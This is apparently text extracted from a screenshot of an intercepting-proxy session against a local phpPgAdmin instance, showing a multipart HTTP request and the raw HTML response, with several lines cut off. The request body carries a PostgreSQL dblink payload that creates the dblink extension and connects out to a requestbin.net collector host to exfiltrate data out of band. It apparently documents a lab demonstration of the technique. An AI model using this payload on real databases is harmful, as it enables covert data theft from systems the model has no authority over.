 Request
Raw Params Headers Hex
POST /phppgadmin/sql.php HTTP/1.1
Host: phppgadmin.local:49161
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------317222262731323
Content-Length: 886
Origin: null
Connection: close
Cookie: PPA_ID=npk16gm33btgv8vca9a65di3s1;
webfx-tree-cookie-persistence=wfxt-4+wfxt-6+wfxt-8+wfxt-10+wfxt-12
-----------------------------317222262731323
Content-Disposition: form-data; name="query"
CREATE EXTENSION dblink;SELECT
dblink_connect('host=mydatahere.b940ab686a17804777c0.d.requestbin.net user=postgres
password=password dbname=dvdrental');
-----------------------------317222262731323
Content-Disposition: form-data; name="MAX_FILE_SIZE"
2097152
-----------------------------317222262731323
Content-Disposition: form-data; name="script"; filename=""
Content-Type: application/octet-stream
-----------------------------317222262731323
Content-Disposition: form-data; name="execute"
Execute
-----------------------------317222262731323
Content-Disposition: form-data; name="server"
localhost:5432:allow
-----------------------------317222262731323
Content-Disposition: form-data; name="database"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 10 Jan 2020 23:52:00 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4018
Connection: close
Content-Type: text/html; charset=US-ASCII
<?xml version="1.0" encoding="US-ASCII"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en_US" lang="en_US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=US-ASCII" />
<link rel="stylesheet" href="themes/default/global.css" type="text/css" />
<link rel="shortcut icon" href="images/themes/default/Favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="icon" type="image/png" href="images/themes/default/Introduction.png" />
<title>phpPgAdmin - Query Results</title>
</head>
<body>
<div class="topbar"><table style="width: 100%"><tr><td><span class="platform">PostgreSQL 9.1.3</span> r
class="host">localhost</span>:<span class="port">5432</span> -- You are logged in as user &quot;<span
class="username">postgres</span>&quot;</td><td style="text-align: right"><ul class="toplink">
<li><a class="toplink" href="sqledit.php?server=localhost%3A5432%3Aallow&amp;database=postgres&
target="sqledit"
onclick="window.open('sqledit.php?server=localhost%3A5432%3Aallow&amp;database=postgres&amp;action=sql'
2:allow','toolbar=no,width=700,height=500,resizable=yes,scrollbars=yes').focus(); return false;">SQL</a
<li><a class="toplink" href="history.php?server=localhost%3A5432%3Aallow&amp;database=postgres&a
onclick="window.open('history.php?server=localhost%3A5432%3Aallow&amp;database=postgres&amp;action=poph
ost:5432:allow','toolbar=no,width=800,height=600,resizable=yes,scrollbars=yes').focus(); return false;"
<li><a class="toplink" href="sqledit.php?server=localhost%3A5432%3Aallow&amp;database=postgres&a
target="sqledit"
onclick="window.open('sqledit.php?server=localhost%3A5432%3Aallow&amp;database=postgres&amp;action=find
32:allow','toolbar=no,width=700,height=500,resizable=yes,scrollbars=yes').focus(); return false;">Find<
<li><a class="toplink" href="servers.php?action=logout&amp;logoutServer=localhost:5432:allow">L